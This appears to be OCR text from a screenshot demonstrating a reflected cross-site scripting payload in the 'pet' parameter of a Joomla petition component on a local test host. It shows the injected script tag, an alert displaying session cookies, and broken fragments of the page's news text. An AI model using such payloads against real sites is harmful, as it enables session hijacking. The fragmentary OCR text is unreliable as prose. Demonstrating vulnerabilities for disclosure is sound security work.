 http://192.168.1.111/?option=com_beamospetition&func=sign&pet='><script>alert(document.cookie);</script>
G Google
123
Home Contact Us News Links search...
The page at http://192.168.1.111 says:
c27cdf067287bdd48f94da307d3d8e6c=48c437e609e05d16f7f69b79d1260a8e;
PHPSESSID=8d5a8d511d05f8b9621be2f71a022dae
OK
servers in the
on strike in a bid
AM and better
es person said
for better RAM
ome fool
front-side bus
re, busses will be
own in residential
ADVERTISEMENT
MAIN MENU
Powered by
Read 192.168.1.111